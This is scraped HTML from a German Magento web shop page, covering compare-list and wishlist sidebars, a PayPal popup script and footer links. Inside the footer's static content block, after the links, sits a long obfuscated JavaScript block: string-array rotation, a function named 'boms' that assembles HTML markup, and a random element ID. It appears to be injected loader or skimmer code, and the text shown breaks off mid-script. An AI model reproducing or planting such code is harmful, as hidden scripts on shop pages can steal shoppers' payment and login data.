                       title="Diesen&#x20;Artikel&#x20;entfernen"
                       class="action delete">
                        <span>Diesen Artikel entfernen</span>
                    </a>
                </li>
        </ol>
        <div class="actions-toolbar">
            <div class="primary">
                <a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Vergleichen</span></a>
            </div>
            <div class="secondary">
                <a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/vulkan-shop.de\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;Are you sure you want to remove all items from your Compare Products list?&quot;}}">
                    <span>Alles löschen</span>
                </a>
            </div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko ifnot: compareProducts().count -->
    <div class="empty">Sie haben keine Artikel in Ihrer Vergleichsliste</div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
    <div class="block block-wishlist" data-bind="scope: 'wishlist'">
        <div class="block-title">
            <strong role="heading" aria-level="2">Mein Wunschzettel</strong>
            <!-- ko if: wishlist().counter -->
            <span data-bind="text: wishlist().counter" class="counter"></span>
            <!-- /ko -->
        </div>
        <div class="block-content">
            <strong class="subtitle">Zuletzt hinzugefügte Artikel</strong>
            <!-- ko if: wishlist().counter -->
                <ol class="product-items no-display"
                    id="wishlist-sidebar"
                    data-bind="foreach: wishlist().items, css: {'no-display': null}">
                    <li class="product-item">
                        <div class="product-item-info">
                            <a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }">
                                <!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko -->
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a data-bind="attr: { href: product_url }" class="product-item-link">
                                        <span data-bind="text: product_name"></span>
                                    </a>
                                </strong>
                                <div data-bind="html: product_price"></div>
                                <div class="product-item-actions">
                                    <!-- ko if: product_is_saleable_and_visible -->
                                    <div class="actions-primary">
                                        <!-- ko if: product_has_required_options -->
                                        <a href="#"
                                           data-bind="attr: {'data-post': add_to_cart_params}"
                                           class="action tocart primary">
                                            <span>In den Warenkorb</span>
                                        </a>
                                        <!-- /ko -->
                                        <!-- ko ifnot: product_has_required_options -->
                                            <button type="button"
                                                    class="action tocart primary"
                                                    data-bind="attr: {'data-post': add_to_cart_params}">
                                                <span>In den Warenkorb</span>
                                            </button>
                                        <!-- /ko -->
                                    </div>
                                    <!-- /ko -->
                                    <div class="actions-secondary">
                                        <a href="#"  data-bind="attr: {'data-post': delete_item_params}"
                                           title="Diesen&#x20;Artikel&#x20;entfernen"
                                           class="btn-remove action delete">
                                            <span>Diesen Artikel entfernen</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </li>
                </ol>
                <div class="actions-toolbar no-display" data-bind="css: {'no-display': null}">
                    <div class="primary">
                        <a class="action details"
                           href="https://vulkan-shop.de/wishlist/"
                           title="Zum&#x20;Wunschzettel&#x20;gehen">
                            <span>Zum Wunschzettel gehen</span>
                        </a>
                    </div>
                </div>
            <!-- /ko -->
            <!-- ko ifnot: wishlist().counter -->
                <div class="empty">Sie haben keine Artikel auf Ihrem Wunschzettel.</div>
            <!-- /ko -->
        </div>
    </div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }
</script>

<div class="block paypal acceptance">
    <div class="block-content">
        <a href="#" title="Weitere Optionen"
           class="action paypal additional">
            <img src="https://www.paypalobjects.com/de_DE/i/bnr/bnr_paymentsBy_150x60.gif"
                 alt="Weitere Optionen"
                 title="Weitere Optionen" />
        </a>
    </div>
</div>
<script type="text&#x2F;javascript">    function eventListenerOsNo5OE093 () {
        window.open(
               'https\u003A\u002F\u002Fwww.paypal.com\u002Fde\u002Fcgi\u002Dbin\u002Fwebscr\u003Fcmd\u003Dxpt\u002FMarketing\u002Fpopup\u002FOLCWhatIsPayPal\u002Doutside',
               'paypal',
               'width=600,height=350,left=0,top=0,location=no,status=yes,scrollbars=yes,resizable=yes'
               ); event.preventDefault();;
    }
    var listenedElementOsNo5OE093Array = document.querySelectorAll("div.block.paypal.acceptance div.block-content a.action.paypal.additional");
    if(listenedElementOsNo5OE093Array.length !== 'undefined'){
        listenedElementOsNo5OE093Array.forEach(function(element) {
            if (element) {
                element.onclick = function (event) {
                    var targetElement = element;
                    if (event && event.target) {
                        targetElement = event.target;
                    }
                    return eventListenerOsNo5OE093.apply(targetElement);
                };
            }
        });
    }</script></div></div></main><footer class="page-footer"><div class="footer content"><div class="links"><div class="widget block block-static-block">
    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="prozent-33">
<ul>
<li><a href="https://vulkan-shop.de/contacts/">Kontakt</a></li>
<li><a href="https://vulkan-shop.de/faq/">FAQ</a></li>
</ul>
</div>
<div class="prozent-33">
<ul>
<li><a href="https://vulkan-shop.de/about-us/">&Uuml;ber uns</a></li>
<li><a href="https://vulkan-shop.de/impressum/">Impressum</a></li>
</ul>
</div>
<div class="prozent-33">
<ul>
<li><a href="https://vulkan-shop.de/agb/">AGB / Widerruf</a></li>
<li><a href="https://vulkan-shop.de/privacy-policy-cookie-restriction-mode/">Datenschutz</a></li>
<li><a href="https://vulkan-shop.de/produktsicherheit/">Produktsicherheit</a></li>
</ul>
</div><script>function _0x42c851(_0xb89128,_0x3e605e,_0x2e2571,_0x5a1dfb,_0x1b8585){return _0x5f32(_0x1b8585-0x2cd,_0x3e605e);}(function(_0x5c8250,_0x3b2a30){function _0x238536(_0x37893d,_0x19b60f,_0x5b41db,_0xdb4cd0,_0x203933){return _0x5f32(_0x37893d-0xa6,_0x203933);}function _0x6d9f15(_0x1d9726,_0x4ebee6,_0x8c0fc4,_0x3f9162,_0x2278b5){return _0x5f32(_0x3f9162- -0x1b,_0x2278b5);}var _0x17fcd5=_0x5c8250();function _0x5de7d5(_0x3d21cf,_0x3e45cd,_0x10531d,_0x2346c5,_0x314121){return _0x5f32(_0x3e45cd- -0x95,_0x314121);}function _0x210ecf(_0x2ae0ca,_0x585012,_0x1cf854,_0x5c5c8a,_0x1bd896){return _0x5f32(_0x5c5c8a- -0x229,_0x2ae0ca);}function _0x23d8c9(_0x51a5ee,_0x1ede3b,_0x1df98a,_0x2d89a8,_0x29d393){return _0x5f32(_0x29d393- -0x100,_0x2d89a8);}while(!![]){try{var _0x48f66a=parseInt(_0x238536(0x591,0x598,0x382,0x5da,0x513))/(-0x2*0x254+-0x53*-0x1d+-0x4be)+parseInt(_0x238536(0x346,0x1ee,0x165,0x314,0x3de))/(-0x881*-0x2+-0xd0b+0x1*-0x3f5)+-parseInt(_0x23d8c9(0x32f,-0x50,-0x9a,0x1df,0x133))/(0x65d+-0x1049+0x1*0x9ef)*(-parseInt(_0x238536(0x390,0x467,0x2a0,0x1c5,0x569))/(0x1*-0x1225+-0x2*0x63a+0x1e9d))+-parseInt(_0x238536(0x51a,0x60a,0x3de,0x3ad,0x697))/(0x1*0x1b24+0x2*0x63f+0x1*-0x279d)+-parseInt(_0x5de7d5(0x358,0x246,0x64,0x381,0x218))/(0x2c9*-0x8+-0x1ca5+0x32f3)*(parseInt(_0x23d8c9(0x4d0,0x30b,0x262,0x4b9,0x40b))/(0x2*0x4f+-0x6a*0xe+0x535))+-parseInt(_0x238536(0x1d2,0x381,0x2e6,0x110,0x23b))/(-0xa00+-0x4*-0x4bc+0x4c*-0x1e)*(parseInt(_0x5de7d5(0x260,0xf3,0x18,0x189,0x31f))/(-0x1d3*0xc+0x9fe+0xeb*0xd))+parseInt(_0x5de7d5(0x9a,0xa8,0x247,-0x16d,0x2e2))/(0x8*0x199+0x1*0x18fd+-0x25bb);if(_0x48f66a===_0x3b2a30)break;else _0x17fcd5['push'](_0x17fcd5['shift']());}catch(_0x1cd257){_0x17fcd5['push'](_0x17fcd5['shift']());}}}(_0x3959,0x10185+-0x31f*0xcd+0x2*0x1a7d3));function _0x55df31(_0x3c2d8c,_0x5c6a96,_0x5c56fc,_0x1ac62e,_0x5bbd9c){return _0x5f32(_0x1ac62e- -0x21e,_0x5bbd9c);}var fiza=[_0x55df31(0x7c,-0x76,-0x122,0xb6,0x114)+_0x55df31(0x319,0x1fc,0x1ba,0x1a1,0x259)+_0x55f76e(-0x14e,-0x1e4,0x5a,0xda,-0xe8)+_0x55df31(0x2fc,0x188,0x1f1,0x127,0x8b)+_0x45a882(0x77b,0x671,0x761,0x5df,0x6f8)+_0x55df31(0x6,0x38,-0x97,0x16d,0xd3),_0x55f76e(0x1eb,0x26b,0x1f7,0x344,0x70)+_0x55f76e(0x2d,-0x35,-0x6d,-0x5f,-0x216)+_0x1b09ad(-0x116,-0xcf,0x32,0x35,0x16d)+_0x42c851(0x621,0x33c,0x414,0x720,0x54c)+_0x55f76e(0x296,0x2ad,0x239,0x152,0x237),_0x55f76e(-0xee,0x68,0x157,0x116,0x154)+_0x1b09ad(0xad,0x250,0xc8,0xac,0x55)+_0x1b09ad(0x17,-0x175,-0x26e,-0x13c,0x70)+_0x1b09ad(0x24f,-0x1e9,-0xe,0x32,-0x1f9)+_0x55df31(0xc6,-0x78,0x213,-0x20,0xd0),_0x55df31(0x23,0x138,0x221,0xb6,-0x55)+_0x55f76e(0x2c1,0x3e5,0x242,0x133,0x60)+_0x55f76e(0x8,-0x34,0x5a,0x94,0x175)+_0x55df31(-0x116,0x47,0x2da,0x129,0x145)+'p',_0x55f76e(0x402,0xd,0x1f7,0x21d,0x393)+_0x45a882(0x4f4,0x376,0x301,0x2f5,0x558)+_0x42c851(0x419,0x5c6,0x534,0x5b8,0x431)+_0x45a882(0x64b,0x677,0x44b,0x5ed,0x78e)+'er',_0x45a882(0x3e9,0x3ea,0x629,0x5d0,0x296)+_0x42c851(0x450,0x596,0x7d9,0x53d,0x624)+_0x55f76e(0x44f,0x2ff,0x322,0x4da,0x120)+_0x1b09ad(-0x7d,-0x3f,-0xc9,-0x45,0x180)+'T',_0x42c851(0x640,0x5cf,0x427,0x660,0x4d8)+_0x55f76e(0x46d,0x3c1,0x220,0x318,0x271)+_0x55f76e(-0x189,-0xe1,-0x42,-0x1bb,-0x230)+_0x55df31(0x164,0x9d,0x13e,0x9,0x135),_0x42c851(0x497,0x6db,0x808,0x6c5,0x641)+_0x1b09ad(-0x96,-0x16d,0x2a0,0x74,0x152)+_0x42c851(0x5ca,0x557,0x72e,0x4b1,0x51c),_0x42c851(0x79f,0x40c,0x56e,0x363,0x5ab)+_0x1b09ad(0x3b,0x48,-0x1f,-0x187,0xc)+_0x55df31(0x97,0x186,-0x22,0x222,0x3d7)+_0x1b09ad(-0x84,0x0,-0x284,-0x1ce,-0x2f)+_0x55df31(0x501,0x2bc,0x459,0x2fe,0x31b),_0x55f76e(0x392,0x2f5,0x34a,0x3a5,0x37b)+_0x55df31(0x2a,0x21b,0x364,0x1af,0x2bd)+_0x55f76e(0x3d0,0x394,0x357,0x401,0x540)+_0x1b09ad(-0xff,0x5d,-0xa2,0x52,0x289)+_0x45a882(0x1b2,0x325,0x4af,0x552,0x212),_0x45a882(0x3bc,0x553,0x54c,0x3b2,0x61a)+_0x45a882(0x766,0x566,0x313,0x582,0x40c)+_0x55f76e(0xd3,0x154,0x169,0x1ab,0x116)],f_id_daww=Math[_0x55f76e(0x1f4,-0x180,0x19,-0x10f,0x227)+'m']()[_0x55f76e(0x27f,0x217,0x44,0x2d,0x1d4)+_0x55df31(-0x368,-0xd9,-0x28e,-0x167,-0x217)](-0x5a*-0x4a+0x1*-0xb47+0x121*-0xd)[_0x42c851(0x53e,0x7bf,0x4e4,0x6a3,0x6d6)+'r'](0x9a+0x1*0x12e7+-0x137f,0x27*0xd5+0x193e+-0x39a3);function boms(){var _0x323287={};_0x323287[_0x4d2e3c(0x398,0x6db,0x606,0x568,0x42e)]=function(_0x472fcc,_0x5535d7){return _0x472fcc<_0x5535d7;},_0x323287[_0x3b8721(-0x19d,-0x1b4,-0x25d,-0x2bd,-0x2df)]=function(_0x5bc4c7,_0x384766){return _0x5bc4c7!=_0x384766;},_0x323287[_0x49fafe(0x181,0x23d,0x235,0x121,0xc5)]=_0x109400(0xbe,0x86,0x255,0x21f,0x183)+'ay',_0x323287[_0x4d2e3c(0x53a,0x6c0,0x5cc,0x4a0,0x3ee)]=_0x109400(0x632,0x2aa,0x4f1,0x4d0,0x714),_0x323287[_0x109400(0x3ad,0x3c0,0x2cf,0x27f,0x1f3)]=_0x4d2e3c(0x585,0x4c8,0x608,0x614,0x445)+_0x109400(0x2f4,0x392,0x3a0,0x225,-0x24),_0x323287[_0x109400(0x6b7,0x46c,0x5c4,0x4cc,0x448)]=_0x49fafe(-0x50,0x155,-0xc,-0x6b,0x2f1)+_0x109400(0x270,0x3cd,0x17c,0x38e,0x2d1)+'4',_0x323287[_0x4d2e3c(0x42d,0x43f,0x551,0x582,0x62c)]=_0x3b8721(0x31,0x1,-0x145,0x10d,-0x95),_0x323287[_0x109400(0x23b,0x263,0x524,0x3f4,0x1b9)]=function(_0x3547a8,_0x2a1dcd){return _0x3547a8<_0x2a1dcd;},_0x323287[_0x3b8721(0x2fc,0x229,0x1d6,0x1a6,0x13d)]=function(_0x39083b,_0x3c85ab){return _0x39083b+_0x3c85ab;},_0x323287[_0x109400(0x33d,0x323,0x4a1,0x44d,0x587)]=function(_0x22953a,_0x5f5105){return _0x22953a+_0x5f5105;},_0x323287[_0x49fafe(0x40,0xfb,0x11e,0x23d,0x61)]=function(_0xe10aa4,_0x2cca47){return _0xe10aa4+_0x2cca47;},_0x323287[_0x3b8721(-0x1a9,-0xcb,0x1,-0x284,-0x192)]=function(_0x30d9fb,_0x48016f){return _0x30d9fb+_0x48016f;},_0x323287[_0x3b8721(-0x191,0x89,0x1be,-0x2bc,-0x81)]=function(_0x468ea1,_0x55ed2e){return _0x468ea1+_0x55ed2e;},_0x323287[_0x12a264(0x5d8,0x318,0x60b,0x47f,0x466)]=function(_0x2b16c1,_0x3f6ad5){return _0x2b16c1+_0x3f6ad5;},_0x323287[_0x12a264(0x2ae,0x34b,0x3e8,0x351,0x2db)]=function(_0x59af10,_0x3a2ba5){return _0x59af10+_0x3a2ba5;},_0x323287[_0x12a264(0xa8,0x46,0x28f,0x141,0x1f9)]=function(_0x455659,_0x300713){return _0x455659+_0x300713;},_0x323287[_0x3b8721(0x114,-0x121,0x1ee,0x265,0xa0)]=function(_0x10a4e4,_0x5f2b88){return _0x10a4e4+_0x5f2b88;},_0x323287[_0x109400(0x839,0x58b,0x835,0x623,0x6b3)]=function(_0x4235e8,_0x2dd9be){return _0x4235e8+_0x2dd9be;};function _0x109400(_0x1b6166,_0x19138a,_0x47f562,_0x2b397c,_0x2d94e1){return _0x1b09ad(_0x19138a,_0x19138a-0x112,_0x47f562-0x98,_0x2b397c-0x451,_0x2d94e1-0x89);}_0x323287[_0x49fafe(0x2b9,0x93,0x16a,-0x65,0x23e)]=function(_0x383576,_0x155c7a){return _0x383576+_0x155c7a;},_0x323287[_0x3b8721(-0x1cc,-0x209,-0x385,-0x28d,-0x2d9)]=function(_0x2544e2,_0xbc45bb){return _0x2544e2+_0xbc45bb;},_0x323287[_0x3b8721(-0xfa,-0x265,-0x2c7,0x84,-0x165)]=function(_0x1a50c2,_0x4b1203){return _0x1a50c2+_0x4b1203;},_0x323287[_0x109400(0x657,0x3b7,0x481,0x4e3,0x439)]=function(_0x4cbd16,_0xdbd9ed){return _0x4cbd16+_0xdbd9ed;},_0x323287[_0x4d2e3c(0xaab,0x78a,0xad4,0x8ab,0x877)]=function(_0x5ca33c,_0x3156c9){return _0x5ca33c+_0x3156c9;},_0x323287[_0x49fafe(0x135,0x7a,0x4c,0x1f8,0xf5)]=function(_0x56bacd,_0x4b8da4){return _0x56bacd+_0x4b8da4;},_0x323287[_0x4d2e3c(0x363,0x39a,0x40e,0x4dd,0x411)]=function(_0x36d1a5,_0x5dfcc6){return _0x36d1a5+_0x5dfcc6;},_0x323287[_0x3b8721(-0x291,-0x18b,-0x124,-0xa,-0x15d)]=function(_0xb09b17,_0x1d9334){return _0xb09b17+_0x1d9334;},_0x323287[_0x109400(0x196,0x1c6,0x1df,0x259,0x63)]=function(_0x8b69a5,_0x34a875){return _0x8b69a5+_0x34a875;},_0x323287[_0x12a264(0x312,0x406,0x30e,0x2c5,0x3a2)]=_0x3b8721(0x19f,-0xb,0xd3,0xcd,0x16a)+_0x12a264(0x406,0x387,0x1d2,0x176,0x28d),_0x323287[_0x12a264(0x165,-0x58,-0xdf,-0x7b,0x141)]=_0x49fafe(0x6d,0x2b3,0x432,0x193,0x4b1)+_0x109400(0x472,0x4e1,0x461,0x61d,0x7ba)+_0x4d2e3c(0x48b,0x6d5,0x374,0x5c3,0x379)+_0x49fafe(0x4bc,0x327,0x500,0x12e,0x100)+_0x4d2e3c(0x5ca,0x801,0x686,0x638,0x601)+_0x12a264(0x3a5,0x202,0x2e3,0xef,0x2be)+_0x12a264(0x44,0x2b0,-0xee,0x14c,0x14b)+_0x3b8721(-0x7f,-0x82,0x129,-0x76,-0x72)+_0x4d2e3c(0x5a8,0x50d,0x4ad,0x6a2,0x82a)+_0x109400(0x709,0x3ff,0x781,0x5f9,0x5c5)+_0x109400(0x4e4,0x746,0x6f2,0x639,0x598)+_0x3b8721(-0x132,-0x2f5,0x7,-0xe9,-0xf0)+_0x4d2e3c(0x6fd,0x764,0x640,0x66b,0x84a)+_0x109400(0x3dd,0x35e,0x3c8,0x2cc,0x451)+_0x3b8721(-0x1ad,-0x11a,-0x19a,0x13d,-0x6f)+'=\x22';function _0x49fafe(_0x2327ce,_0x309937,_0x365e2a,_0x23462d,_0x3d8ba9){return _0x1b09ad(_0x3d8ba9,_0x309937-0x95,_0x365e2a-0x24,_0x309937-0x2e1,_0x3d8ba9-0x185);}function _0x12a264(_0x55e126,_0x5323dd,_0x245167,_0x3a02f2,_0x3237cf){return _0x55f76e(_0x55e126-0xf7,_0x5323dd-0x26,_0x3237cf-0x1a1,_0x55e126,_0x3237cf-0x46);}_0x323287[_0x3b8721(-0x128,-0x1b9,-0x16d,-0x42a,-0x275)]=_0x109400(0x2ec,0x40f,0x55c,0x4cf,0x598),_0x323287[_0x3b8721(-0xeb,0xd,-0x3ee,-0x285,-0x237)]=_0x109400(0x279,0x633,0x518,0x4c1,0x6e0)+_0x49fafe(0x360,0x182,0x98,-0x7e,0x2e1)+_0x49fafe(0x582,0x415,0x24f,0x5a1,0x582)+_0x4d2e3c(0x7aa,0x7cc,0x99a,0x7f0,0x867)+_0x49fafe(0x2a6,0x2bb,0x263,0x49e,0x4fb)+_0x12a264(0x32d,0x30a,-0x5f,0x14b,0x198)+_0x12a264(0x207,0x3c1,0x14c,0x4fa,0x2c7)+_0x4d2e3c(0x982,0x96d,0x96c,0x73b,0x580)+_0x12a264(0x2aa,0x309,0x36b,0x1ec,0x3b3)+_0x3b8721(-0x2dc,-0x1ef,-0x2af,-0xed,-0x296)+_0x4d2e3c(0x416,0x628,0x3a2,0x564,0x685)+_0x3b8721(0x20d,0x248,-0xed,-0x81,0x9f)+_0x109400(0x38a,0x4b7,0x41f,0x31e,0x45d)+_0x12a264(0x72,0x346,0x31b,0xc2,0x240)+_0x109400(0x47d,0x522,0x458,0x48b,0x61d)+_0x109400(0x55d,0x3fd,0x40c,0x562,0x40b)+_0x49fafe(0x37f,0x271,0x77,0x2e9,0xca)+_0x49fafe(-0x39,0x17e,-0x45,-0x84,-0x6c)+_0x4d2e3c(0x6f7,0x981,0x73a,0x88c,0x8d5)+_0x12a264(0x487,0x537,0x10f,0x2e9,0x328)+_0x4d2e3c(0x40c,0x328,0x456,0x4a5,0x58a)+_0x4d2e3c(0x649,0x2ae,0x350,0x4c7,0x65e)+_0x109400(0x5fb,0x567,0x580,0x493,0x315)+_0x3b8721(-0x35,-0x124,-0x299,-0x257,-0x1eb)+_0x4d2e3c(0x69f,0x739,0x69b,0x876,0x76a)+_0x109400(0x492,0x739,0x71a,0x59e,0x535)+_0x49fafe(0x56a,0x401,0x277,0x3ce,0x5d0)+_0x49fafe(0x3ee,0x3bb,0x29e,0x241,0x52e)+_0x3b8721(-0x4f1,-0xd2,-0x2ba,-0x49b,-0x2bb)+_0x49fafe(0x3e0,0x290,0x83,0x33c,0x8a)+_0x49fafe(0x330,0x4b4,0x6aa,0x275,0x58c)+_0x4d2e3c(0x70b,0x5be,0x683,0x67d,0x847)+_0x4d2e3c(0xa1a,0x960,0x859,0x863,0x707)+_0x4d2e3c(0x65f,0x338,0x6e0,0x585,0x44b)+_0x4d2e3c(0x6bd,0x8b8,0x5d9,0x6c6,0x90e)+_0x3b8721(0x16f,-0x271,-0x48,0x162,-0x79)+_0x49fafe(0x1b0,0x396,0x2f1,0x2ac,0x467)+_0x12a264(0x23b,0x447,0x213,0x16f,0x2bb)+_0x12a264(0x4cf,0x4f3,0x21c,0x359,0x422)+_0x12a264(0x429,0x307,0x3b3,0x2db,0x3ca)+_0x49fafe(0x330,0x2f5,0xeb,0x17f,0xbb)+_0x109400(0x2b6,0x114,0x33b,0x2e9,0xc6)+_0x12a264(0x5df,0x2b5,0x615,0x44a,0x40e)+_0x12a264(0x417,0x3ec,0x8e,0x265,0x20c)+_0x12a264(0x2cb,0x545,0x2ea,0x524,0x3ff)+_0x49fafe(0x150,0x191,0x24e,0x3da,0x3e3)+_0x109400(0x4ac,0x722,0x71a,0x50d,0x4cf)+_0x4d2e3c(0x49d,0x685,0x3e4,0x4a8,0x408)+_0x3b8721(0x3a,0x7,0x109,0x13a,0x16f)+_0x49fafe(0x4cc,0x3e0,0x525,0x2b9,0x38c)+_0x109400(0x5d6,0x244,0x2b4,0x44f,0x526)+_0x4d2e3c(0x741,0x54e,0x91b,0x6cc,0x540)+_0x109400(0x297,0xb1,0x287,0x2e1,0x42e)+_0x4d2e3c(0x5b1,0x470,0x36c,0x5ba,0x4df)+_0x49fafe(0x314,0x189,0x155,0x12,0x2e3)+_0x109400(0x2b1,0x445,-0x25,0x210,0x164)+_0x49fafe(0x169,0x2be,0x3a2,0x12d,0x255)+_0x109400(0x334,0x50d,0x56d,0x4d9,0x69a)+_0x49fafe(0x2f5,0x1da,0x188,0x92,0x2d6)+_0x3b8721(0x284,-0x219,0x45,-0x41,0x34)+_0x4d2e3c(0x57e,0x4aa,0x5e9,0x65e,0x714)+_0x12a264(0x7f,0x237,0xd5,0xce,0x232)+_0x109400(0x48e,0x15e,0x2a3,0x278,0x4ba)+_0x3b8721(-0x17,-0x3,0x301,-0x1f,0x111)+_0x3b8721(0x22,0x6d,0x105,0x4b,-0x74)+_0x12a264(0x795,0x3e5,0x49f,0x75f,0x56d)+_0x12a264(0x50,0xc9,0x2ee,0x312,0x281)+_0x3b8721(-0x13a,-0xfe,0x14a,-0x2d,-0x6)+_0x12a264(0x366,0x79f,0x76c,0x38c,0x55e)+_0x4d2e3c(0x4f6,0x60d,0x42e,0x523,0x410)+_0x4d2e3c(0x5b2,0x7c4,0x569,0x76b,0x5ee)+_0x12a264(0x3df,0x4bf,0x412,0x169,0x2cd)+_0x49fafe(-0x26,0x17c,0x301,-0xac,0x1e9)+_0x12a264(0x40f,0x19b,0xd7,0x238,0x2b0)+_0x49fafe(0x3c2,0x2ad,0x2b4,0x15c,0xb0)+_0x109400(0x5ae,0x37f,0x2d6,0x3bf,0x5ed)+_0x4d2e3c(0x686,0x878,0x7cd,0x72b,0x528)+_0x12a264(0x62e,0x591,0x61c,0x688,0x535)+_0x3b8721(-0x303,-0x8d,0x71,-0x281,-0x1be)+_0x12a264(0x15e,0x2d7,0x3a,0x1b0,0x152)+_0x4d2e3c(0x7d5,0x902,0x7dd,0x76e,0x897)+_0x49fafe(0x33b,0x27f,0x3fd,0x49b,0x259)+_0x4d2e3c(0x8d5,0x812,0x93a,0x7fe,0x69b)+_0x4d2e3c(0x51e,0x7fa,0x680,0x6c4,0x639)+_0x3b8721(0x160,-0x51,-0x22,0x301,0xd7)+_0x49fafe(0x441,0x3d0,0x476,0x545,0x270)+_0x12a264(0x1cd,0x164,0x294,0x480,0x33f)+_0x49fafe(0x36f,0x2d2,0x359,0xe8,0x475)+_0x49fafe(0xb2,0xa0,-0x122,-0x76,-0x2f)+_0x12a264(0x3a1,0x485,0x3c7,0x22e,0x314)+_0x3b8721(0xf1,-0x14b,0x32,-0xaa,0x6)+_0x4d2e3c(0x52a,0x2db,0x642,0x496,0x386)+_0x109400(0x71a,0x514,0x715,0x506,0x380)+_0x4d2e3c(0x59d,0x554,0x4f7,0x629,0x3fe)+_0x3b8721(-0xc4,-0x12a,-0x2b3,-0x20d,-0x194)+_0x4d2e3c(0x8ef,0x63f,0xa2b,0x88d,0x7b3)+_0x49fafe(0x5f1,0x3bf,0x3af,0x35c,0x3ff)+_0x4d2e3c(0x911,0x73c,0xa7c,0x89c,0x6ed)+_0x49fafe(0x61f,0x45f,0x591,0x315,0x60f)+_0x109400(0x3c9,0x251,0x1c5,0x3ff,0x4e0)+_0x3b8721(-0xb7,-0x193,-0x2cd,-0x53,-0x261)+_0x109400(0x632,0x602,0x6ab,0x5fc,0x768)+_0x3b8721(0x109,0x132,0x130,-0x21b,-0xa1)+_0x3b8721(-0x2a0,-0xf2,-0x2ec,-0x14b,-0x16f)+_0x3b8721(0x2b0,0x179,0x1cf,0x33d,0x198)+_0x3b8721(0x221,0x18d,-0x148,-0xfc,0xd6)+_0x3b8721(0x213,0x2b7,0x78,-0x3e,0x1a6)+_0x4d2e3c(0x7c0,0x682,0x8ed,0x8d0,0x78b)+_0x49fafe(0x25d,0x388,0x4b3,0x57f,0x595)+_0x109400(0x229,0x39d,0x2d6,0x321,0x539)+_0x109400(0x271,0x366,0x416,0x431,0x5d1)+_0x49fafe(0x180,0xdb,0x213,0x19b,0x203)+_0x4d2e3c(0x84d,0x8c0,0x514,0x760,0x93c)+_0x49fafe(0x1b5,0x102,0x1c7,-0x127,0x171)+_0x109400(0x48b,0x148,0x282,0x383,0x424)+_0x4d2e3c(0xaef,0x74a,0x90d,0x8e9,0x7a5)+_0x109400(0x44e,0x31f,0x5ff,0x511,0x2fb)+_0x49fafe(0x285,0x3df,0x1ce,0x20f,0x56d)+_0x3b8721(-0x151,0x68,0x209,-0x24b,-0x46)+_0x3b8721(-0x33f,-0x42f,-0x17c,-0x6d,-0x2c0)+_0x49fafe(0x564,0x4d2,0x6ca,0x5e6,0x33a)+_0x109400(0x578,0x201,0x547,0x33a,0x582)+_0x3b8721(0xd9,-0x1ce,-0x2d4,-0x3e,-0x173)+_0x49fafe(0x3a7,0x1f4,0x2b5,0x43d,0xbf)+_0x49fafe(-0x24,0xf3,-0xdb,0x30d,0x296)+_0x3b8721(-0x1b6,-0x234,0x53,0x90,-0x12f)+_0x12a264(0x175,0x20a,0x1e7,0x135,0x2a9)+_0x4d2e3c(0x67a,0x909,0x8a2,0x6d0,0x592)+_0x4d2e3c(0x62f,0x5c2,0x59e,0x7d1,0x6c3)+_0x3b8721(-0x1f8,0x70,-0x26,0x1ac,0x11)+_0x4d2e3c(0x89a,0x544,0x8ff,0x6e0,0x879)+_0x49fafe(0x2f7,0x3a6,0x383,0x3b3,0x473)+_0x3b8721(0x5e,-0x68,0x13a,0x3bd,0x17c)+_0x12a264(0x1e4,0x367,0x367,-0x32,0x1fb)+_0x109400(0x4a7,0x2ca,0x233,0x47c,0x670)+_0x109400(0x228,0x258,0x30f,0x1fe,0x309)+_0x12a264(0x193,0x287,0x7f,0x348,0x114)+_0x49fafe(0x508,0x31a,0x3bc,0x288,0x14f)+_0x12a264(0x32a,0xf8,0x504,0x3a1,0x2d0)+_0x49fafe(0x185,0x95,0x255,-0xf2,-0xa1)+_0x3b8721(-0x1f9,-0x4cd,-0x3d8,-0x1b1,-0x2d8)+_0x3b8721(-0x89,-0xce,-0x2e1,0xdb,-0x166)+_0x3b8721(0x284,0x16e,0x35,0x2f0,0x131)+_0x4d2e3c(0x611,0x3fe,0x369,0x589,0x6b9)+_0x3b8721(-0x32d,-0x234,-0x35f,-0x134,-0x218)+_0x12a264(0x20e,-0x2e,0x30d,0x76,0x1cd)+_0x4d2e3c(0xa21,0x654,0x75a,0x85e,0x755)+_0x49fafe(0x2ba,0x1e6,0x14d,0x12e,0x3c)+_0x49fafe(0x343,0x207,0x331,0x31f,0x10e)+_0x3b8721(-0xe8,0x8c,-0x71,-0x7a,-0x14b)+_0x4d2e3c(0x6d3,0x4eb,0x3bf,0x54b,0x584)+_0x109400(0x28e,0x62c,0x38b,0x410,0x661)+_0x3b8721(0x1bf,0x113,-0x98,0x31,-0x49)+_0x12a264(0x491,0x83,0x222,0x138,0x2d0)+_0x4d2e3c(0x550,0x65d,0x49a,0x49a,0x580)+_0x12a264(0x547,0x294,0x2fb,0x41a,0x3a8)+_0x49fafe(0x47d,0x433,0x380,0x25c,0x1e3)+_0x4d2e3c(0x78b,0x6f9,0x743,0x5f0,0x774)+_0x3b8721(-0x2e5,-0x381,-0x366,0x6f,-0x176)+_0x49fafe(0x63e,0x3ee,0x2f8,0x5a1,0x46c)+_0x3b8721(0x1ed,0x3e,0x2ae,0x118,0x94)+_0x4d2e3c(0x6e6,0x85f,0x70a,0x866,0x6b9)+_0x49fafe(0x5d1,0x46c,0x27c,0x472,0x371)+_0x3b8721(0x29d,0x2cc,-0x25,0x386,0x192)+_0x4d2e3c(0x62e,0x915,0x5e7,0x835,0x5e2)+_0x3b8721(0x3c6,0x10e,0x14f,0x88,0x198)+_0x12a264(0x287,0x13b